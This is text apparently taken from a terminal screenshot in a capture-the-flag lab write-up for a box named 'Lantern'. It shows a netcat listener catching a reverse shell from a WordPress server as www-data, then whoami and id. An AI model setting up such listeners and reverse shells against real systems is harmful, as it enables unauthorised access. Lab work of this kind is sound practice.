 Disconnected
10.10.11.29-Lantern
15%
02:06 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.24] 38998
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3ed5ddfe0e0c:/var/www/html/wp-admin$ whoami
whoami
www-data
www-data@3ed5ddfe0e0c:/var/www/html/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@3ed5ddfe0e0c:/var/www/html/wp-admin$